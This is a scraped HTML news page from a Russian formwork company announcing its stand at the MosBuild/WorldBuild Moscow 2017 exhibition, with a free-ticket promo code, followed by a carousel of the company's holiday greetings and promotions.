        <a class="search-panel-logo search-panel__logo" href="/" title="Первая опалубочная компания">
            <svg class="icon icon-logo-horizontal ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
            </svg>
            <svg class="icon icon-logo ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
            </svg>
        </a>
        <form action="/search/" class="search-panel-form">
            <input id="searchPanelInput" placeholder="Поиск по сайту" type="text" name="q" value="" autocomplete="off" class="search-panel-input"/>
            <button class="reset-btn search-panel-submit-btn" type="submit" name="s">
                <svg class="icon icon-search ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                </svg>
            </button>
            <button class="reset-btn search-panel-close-btn" id="searchPanelCloseBtn" type="button" title="Закрыть">                 <svg class="icon icon-close ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
                </svg>
            </button>
        </form>
        <!--'start_frame_cache_GLdrzS'-->                <!--'end_frame_cache_GLdrzS'-->    </div>

                </div>

            </div>
        </div>
    </header>
    <div class="header-offset"></div>
    <main class="page-content">
            <section class="hat">
            <div class="container">
                <div class="hat-tpl">
                    <div class="hat-tpl__content hat-tpl__content--w-100 hat-content">
                        <h1 class="hat-heading h1">1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ на выставке MosBuild/WorldBuild Moscow 2017</h1>
                    </div>
                    <div class="hat-tpl__breadcrumbs">
                        <nav class="breadcrumbs " itemscope itemtype="https://schema.org/BreadcrumbList">
			<a href="/" title="Главная" class="text-1 breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item">
					<span itemprop="name">Главная</span>
				</span>
				<meta itemprop="position" content="1" />
			</a>
			<a href="/news/" title="Новости" class="text-1 breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<span itemprop="item">
					<span itemprop="name">Новости</span>
				</span>
				<meta itemprop="position" content="2" />
			</a>
			<span class="text-1 breadcrumbs__item">
				1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ на выставке MosBuild/WorldBuild Moscow 2017
			</span></nav>                    </div>
                </div>
            </div>
        </section>
    <div class="container page-row">
    <div class="page-col-left">
        <div class="page-panel">
            <div class="page-panel__nav page-panel__nav--w-100 page-nav">
                
    <div class="page-nav__block page-nav-block" data-dropdown data-media="xl">
    <button class="page-nav-toggle reset-btn h5" type="button" data-dropdown-control>Новости и статьи</button>
    <div class="page-nav-list" data-dropdown-panel>

	    <a class="page-nav-list__item page-nav-item is-selected" href="/news/">Новости</a>
		
	    <a class="page-nav-list__item page-nav-item" href="/article/">Статьи</a>
		
	    <a class="page-nav-list__item page-nav-item" href="/sale/">Акции</a>
		

    </div>
    </div>

            </div>
        </div>
    </div>
    <div class="page-col-right">
        <section class="section news-article text-2">
            <a class="d-block mb-5" href="" data-fancybox>
    <img
            class="d-block rounded lozad"
            data-src=""
            alt=""
            title=""
    />
</a>
    <div class="row">
        <div class="col-12 col-xl-9">
            <p class="m-cont">Хотите посетить самую крупную в России выставку строительных и отделочных материалов MosBuild/WorldBuild Moscow совершенно бесплатно? Воспользуйтесь нашим промокодом и обязательно приходите! </p>
         </div>
    </div>

    <div class="row">
        <div class="col-12 col-xl-9">
            <p class="m-cont">
	MosBuild/WorldBuild Moscow 2017 – это крупнейшая специализированная выставка в России, которая охватывает весь спектр продукции для строительства зданий, отделки и дизайна помещений. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ не могла пройти мимо такого значимого события в строительной сфере и будет принимать участие в данной выставке.
</p>
<p class="m-cont">
	Выставка будет проходить с 4 по 7 апреля в ЦВК «Экспоцентр» (г. Москва, Краснопресненская наб., 14, метро «Выставочная»). Мы приглашаем вас посетить наш стенд №113 в павильоне 7, зал 1.
</p>
<p class="m-cent">
	<a class="zoom" href="/upload/news/news-plan-vystavki.jpg"><img alt="Схема выставки MosBuild/WorldBuild Moscow 2017" src="/upload/news/small/news-plan-vystavki-small.jpg" title="План выставки" hspace="5" border="0"></a><a class="zoom" href="/upload/news/news-stend-1ok-shema-2.jpg"><img alt="Как найти наш стенд на выставке" src="/upload/news/small/news-stend-1ok-shema-2-small.jpg" title="Стенд 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ на выставке" hspace="5" border="0"></a>
</p>
<p class="m-cont">
	MosBuild/WorldBuild Moscow 2017 объединило более 1200 российских и зарубежных компаний-производителей и поставщиков строительных и отделочных материалов и оборудования. На выставке будет представлен широкий ассортимент продукции: строительные материалы, сантехника и керамическая плитка, отделочные материалы, обои и шторы, карнизы и жалюзи, двери и замки, свето- и электротехническая продукция, напольные покрытия, фасады и кровля, окна, ворота, строительное оборудование, техника и инструмент.
</p>
<p class="m-cent">
	<a class="zoom" href="/upload/news/news-vystavka-01.jpg"><img alt="Выставка MosBuild/WorldBuild Moscow 2017" src="/upload/news/small/news-vystavka-01-small.jpg" title="MosBuild/WorldBuild Moscow 2017" hspace="5" border="0"></a><a class="zoom" href="/upload/news/news-vystavka-02.jpg"><img alt="Выставка MosBuild/WorldBuild Moscow 2017" src="/upload/news/small/news-vystavka-02-small.jpg" title="MosBuild/WorldBuild Moscow 2017" hspace="5" border="0"></a>
</p>
<p class="m-cont">
	1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ представит систему перекрестно-стержневых пространственных конструкций (ПСПК) собственного производства. ПСПК представляет собой каркас модулей из стержней и узловых элементов, соединенных между собой. С помощью данной системы можно создавать конструкции любой формы, отвечающие всем требованиям и техническим характеристикам. На сегодняшний день наша компания обладает самым современным в отрасли оборудованием, что позволяет нам добиваться высокого уровня качества и точности изготовления нашей продукции.
</p>
<hr class="hr-style5">
<p>
	<b><span class="main-color" style="font-size: 18px;">Хотите посетить выставку БЕСПЛАТНО?</span></b>
</p>
<p class="m-cont">
	Используйте наш промокод <span style="font-size: 18px;"><b>mbw17eCAON</b></span>. Получить бесплатный билет на выставку MosBuild/WorldBuild Moscow можно по этой&nbsp;<noindex><a href="https://www.worldbuild-moscow.ru/ru-RU/visitors/e-ticket.aspx" target="_blank" rel="nofollow">ссылке</a></noindex>. Важно! Промокоды действительны только при получении электронного билета на сайте выставки.
</p>
<p class="m-cont">
	Обязательно приходите! Посещение выставки дает возможность ознакомиться, сравнить и оценить широкий ассортимент товаров, представленных на рынке, узнать о новых разработках и технологиях, напрямую пообщаться с руководством компаний со всего мира.
</p>
<p class="m-cont">
	До встречи на нашем стенде!
</p>        </div>
    </div>
            <section class="section hightlights" id="hightlights">
                <div class="container section-tpl">
    <div class="section-tpl__heading h2">Другие новости</div>
    <div class="section-controls section-tpl__controls">
        <a class="btn btn--bg-alt" href="/news/">Все новости</a>
        <div class="nav">
            <div class="prev prev--bg-alt"></div>
            <div class="next next--bg-alt"></div>
        </div>
    </div>
    <div class="section-tpl__content">
        <div class="swiper hightlights-swiper">
            <div class="swiper-wrapper hightlights-list">
                                                    <a id="bx_3218110189_12039" href="/news/s-dnem-stroitelya-2025/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/ff4/42rhh3a91jrpyomkik72qolf08go2ouo.jpeg" alt="С днем строителя" title="С днем строителя">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С днем строителя                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    От всей души поздравляем вас с Днём строителя – профессиональным праздником тех, кто возводит города, создаёт инфраструктуру и воплощает в жизнь самые смелые проекты!                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>08.08.2025</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_11960" href="/news/s-dnyom-rossii/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/9c8/tece6hwud2116lx9zrw66q5mj9cnya65.png" alt="С Днём России " title="С Днём России ">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днём России                             </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    «1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с Днём России — праздником свободы, единства и национальной гордости!                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>11.06.2025</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_12020" href="/news/20-let-1ok/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/medialibrary/131/mhifttg5ghpqqvzxs6colg27myhuc0qe.png" alt="«1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ» отмечает 20-летний юбилей!" title="«1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ» отмечает 20-летний юбилей!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                «1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ» отмечает 20-летний юбилей!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    «1-я Опалубочная Компания» — один из ведущих поставщиков опалубочных систем для монолитного строительства в России, сегодня отмечает свой 20-летний юбилей! На протяжении двух десятилетий компания является надежным партнером для строительных организаций, предлагая широкий спектр эффективных опалубочных решений.                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>01.06.2025</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_11946" href="/news/aktsiya_plastic_distantsers/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/16b/29hpqdelnxmxlcschu88q4zk3akdme8l.jpg" alt="Акция: «Пластиковые закладные в подарок!»" title="Акция: «Пластиковые закладные в подарок!»">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Акция: «Пластиковые закладные в подарок!»                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    С 1 июня по 31 декабря 2025 года при покупке КОМПЛЕКТА опалубки стен или опалубки перекрытий пластиковые закладные вы получаете бесплатно.                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>01.06.2025</span>
                            </div>
                                                            <div class="stickers">
                                    <div class="sticker sticker--gradient">Акция</div>
                                </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_142" href="/news/S_Dnyem_Pobedy/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/252/9z3c1pac1ll7tg2yk6fgr24d2sokgpo6.jpg" alt="С Днём Победы!" title="С Днём Победы!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днём Победы!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p>В канун этого праздника весь дружный коллектив 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ выражает бесконечную благодарность и признательность всем тем, кто прожил военные годы, достойно выдержав все испытания, которые легли на плечи нашего народа, всем тем, кто тогда, так или иначе, сражался за наши мир и свободу сегодня.</p>
                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>08.05.2018</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_141" href="/news/S_Dnyem_Stroitelya_druzya/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/73f/e97j69j1yum48x9vyt07n5jak227wo0x.jpg" alt="С Днём Строителя, друзья!" title="С Днём Строителя, друзья!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днём Строителя, друзья!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p>Он грядёт! День Строителя уже рядом. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ от всей души поздравляет коллег, партнеров, клиентов и сотрудников с &quot;нашим&quot; днём!</p>
                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>11.08.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_140" href="/news/S_gryadushchim_Dnem_Rossii_pozdravlyaet_1YA_OPALUBOCHNAYA_KOMPANIYA/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/931/5i7g6tdbn54q3v3v39lc4lpuvw9nz3tl.jpg" alt="С грядущим Днем России поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!" title="С грядущим Днем России поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С грядущим Днем России поздравляет 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p>Впереди нас всех ждет один из самых важных и самых молодых праздников современной России. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ искренне поздравляет всех друзей, коллег, партнеров и соотечественников с этим замечательным днем!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>09.06.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_139" href="/news/S_Dnem_Pobedy_ot_1Y_OPALUBOCHNOY_KOMPANII/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/a71/q0yialovkejwuoy9gi2ad1mx95jza4mc.jpg" alt="С Днем Победы от 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ!" title="С Днем Победы от 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днем Победы от 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">На протяжении 4х лет, с 1941 по 1945, этого дня ждали миллионы! 9 мая празднует вся страна, все те, чьи деды и прадеды добыли победу ценой своей жизни! Примите искренние поздравления в этот победоносный день от первых в опалубке!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>05.05.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_138" href="/news/S_Pervomaem/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/58c/xw9axjpwq4mj5qlf1agai322hebrsu9r.jpg" alt="С Первомаем!" title="С Первомаем!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Первомаем!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">Близится всеми любимый праздник Весны и Труда. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ желает всем яркого весеннего настроения, теплых деньков и прекрасного отдыха. Используйте эту прекрасную возможность, чтобы побыть в кругу родных и близких Вам людей.</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>28.04.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_137" href="/news/Itogi_vystavki_MosBuildWorldBuild_Moscow_2017/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/a98/an53q5swf7sek223hru7dhjeo7jpn49v.jpg" alt="Итоги выставки MosBuild/WorldBuild Moscow 2017" title="Итоги выставки MosBuild/WorldBuild Moscow 2017">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Итоги выставки MosBuild/WorldBuild Moscow 2017                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">В хорошей компании квалифицированных и опытных специалистов строительной сферы выставка пролетела очень быстро. Хотим выразить благодарность всем, кто смог посетить выставку, и поделиться своим небольшим фотоотчетом. </p>
                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>13.04.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_135" href="/news/Vesna_idet_vesne_dorogu_S_prazdnikom_istinnoy_zhenshchiny/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/3fe/9181qceuoo36851n9zab5fyjgmddobos.jpg" alt="Весна идет – весне дорогу! С праздником истинной женщины!" title="Весна идет – весне дорогу! С праздником истинной женщины!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Весна идет – весне дорогу! С праздником истинной женщины!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">Долгие зимние месяцы позади, и впереди нас ждет прекрасный праздник – 8 марта. 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет всех с весной, а милых дам - с «профессиональным» праздником! Любите и будьте любимы!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>06.03.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_134" href="/news/Pozdravlyaem_s_Dnem_Zashchitnika_Otechestva/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/a43/o9qvjbc512euj69kids27wjuuf11pnl3.jpg" alt="Поздравляем с Днем Защитника Отечества!" title="Поздравляем с Днем Защитника Отечества!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Поздравляем с Днем Защитника Отечества!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ искренне поздравляет всех мужчин с 23 февраля! В этот праздничный день хочется выразить свое уважение к вам и пожелать богатырского здоровья, личностного роста, крепости духа, мира и семейного тепла.</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>23.02.2017</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_133" href="/news/Volshebnykh_prazdnikov_dorogie_druzya/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/f34/05rzj18r4alc1f4hfasyz7uyp5l350a0.jpg" alt="Волшебных праздников, дорогие друзья!" title="Волшебных праздников, дорогие друзья!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Волшебных праздников, дорогие друзья!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p>Коллектив 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ поздравляет всех своих клиентов, партнеров и коллег с наступающим Новым Годом и Рождеством Христовым! Пусть в эти сказочные, волшебные дни у Вас сбудутся самые заветные мечты!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>27.12.2016</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_132" href="/news/S_nastupayushchim_Novym_Godom_i_Rozhdestvom/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/00e/xks4rserwl1fa8hx0e6nez0r5pu6hknm.jpg" alt="С наступающим Новым Годом и Рождеством!" title="С наступающим Новым Годом и Рождеством!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С наступающим Новым Годом и Рождеством!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">Дорогие наши коллеги и партнеры! 1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ от всей души поздравляет Вас с наступающим Новым 2016 Годом и Рождеством Христовым! Финансового благополучия, новых удачных проектов, процветания и достатка!</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>28.12.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_131" href="/news/S_Dnem_Rossii/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/b70/3vexe895uk2vjoqwgqdsc2pk9smn40wm.jpg" alt="С Днем России!" title="С Днем России!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днем России!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p class="m-cont">1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ от всей души поздравляет коллег, клиентов, партнеров и просто всех своих соотечественников с действительно народным днем – С Днем России! Давайте вместе продолжать строить достойное будущее нашей страны.</p>                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>11.06.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_130" href="/news/1YA_OPALUBOCHNAYA_KOMPANIYA_v_Kazakhstane/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/c6d/mxizb20wgrgp48lyp6dfz00cfzp5z3js.jpg" alt="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ в Казахстане" title="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ в Казахстане">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ в Казахстане                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify">1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ уверенно завоевывает строительный рынок Казахстана, предлагая высококачественную стальную и алюминиевую опалубку, расходные материалы, комплектующие и оборудование по самым выгодным ценам.</p>                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>28.05.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_129" href="/news/S_Dnem_Velikoy_Pobedy/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/aa0/u5k5k78jakui79p3y1khqivnaisjrzri.jpg" alt="С Днем Великой Победы!" title="С Днем Великой Победы!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                С Днем Великой Победы!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify">В канун столь важного и значимого события, коллектив 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ от всей души поздравляет всех с 70-й годовщиной Великой Победы! Миром, свободой и независимостью мы обязаны Вам, дорогие наши ветераны. Низкий Вам поклон!</p>                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>08.05.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_128" href="/news/1YA_OPALUBOCHNAYA_KOMPANIYA_pozdravlyaet_s_1_maya/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/21f/j6m12bj463qmfc0xsoung95129jdffjl.jpg" alt="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с 1 мая!" title="1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с 1 мая!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ поздравляет с 1 мая!                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify;">Коллектив 1-Й ОПАЛУБОЧНОЙ КОМПАНИИ от всей души поздравляет своих клиентов, коллег и партнеров с Первомаем! Пусть эти праздничные дни будут наполнены отличным весенним настроением, вдохновением и яркими событиями.</p>
                                </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>01.05.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_127" href="/news/Melkoshchitovaya_opalubka_Mekos_vysokoe_kachestvo_dlya_idealnogo_rezultata/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/e0e/utsl0umd75w3vmuwwa8oolsfkzljv7bb.jpg" alt="Мелкощитовая опалубка Мекос – высокое качество для идеального результата" title="Мелкощитовая опалубка Мекос – высокое качество для идеального результата">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
                                Мелкощитовая опалубка Мекос – высокое качество для идеального результата                            </div>
                                                            <div class="hightlights-card-text hightlights-card-content__text text-3">
                                    <p style="text-align: justify">Активно развивающийся рынок строительного оборудования предлагает широкий выбор стеновой опалубки. Последней новинкой от известного завода-производителя Мекос является высококачественная мелкощитовая опалубка.</p>                                 </div>
                                                        <div class="hightlights-card-more hightlights-card-content__more link-arrow color-accent">
                                Читать полностью
                            </div>
                        </div>
                        <div class="hightlights-card-reqwires">
                            <div class="hightlights-card-published link-text-2 color-white">
                                <div class="marker"></div>
                                <span>17.04.2015</span>
                            </div>
                                                    </div>
                    </a>
                                                    <a id="bx_3218110189_125" href="/news/S_prazdnikom_vesny_s_prazdnikom_zhenstvennosti/" class="swiper-slide hightlights-slide hightlights-card hover hover--card">
                        <picture class="hightlights-card-pic">
                            <img class="lozad" data-src="/upload/iblock/b47/oxsif9ioha1o0v4bgyz9sox382dvf351.jpg" alt="С праздником весны, с праздником женственности!" title="С праздником весны, с праздником женственности!">
                        </picture>
                        <div class="hightlights-card-content">
                            <div class="hightlights-card-title hightlights-card-content__title h6">
